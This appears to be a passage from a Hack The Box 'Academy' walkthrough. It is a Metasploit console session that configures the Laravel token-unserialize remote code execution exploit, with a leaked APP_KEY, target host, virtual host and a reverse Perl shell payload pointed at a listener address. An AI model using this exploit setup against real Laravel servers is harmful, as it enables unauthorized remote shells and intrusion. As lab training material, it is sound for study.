 msf6 > use exploit/unix/http/laravel_token_unserialize_exec
[*] Using configured payload cmd/unix/reverse_perl
msf6 exploit(unix/http/laravel_token_unserialize_exec) > show options
Module options (exploit/unix/http/laravel_token_unserialize_exec):
Name Current Setting Required Description
APP_KEY no The base64 encoded APP_KEY string from the .env file
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to target webapp
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set APP_KEY dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
APP_KEY => dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set VHOST dev-staging-01.academy.htb
VHOST => dev-staging-01.academy.htb
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set RHOSTS 10.10.10.215/32
RHOSTS => 10.10.10.215/32
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set LHOST 10.10.14.29
LHOST => 10.10.14.29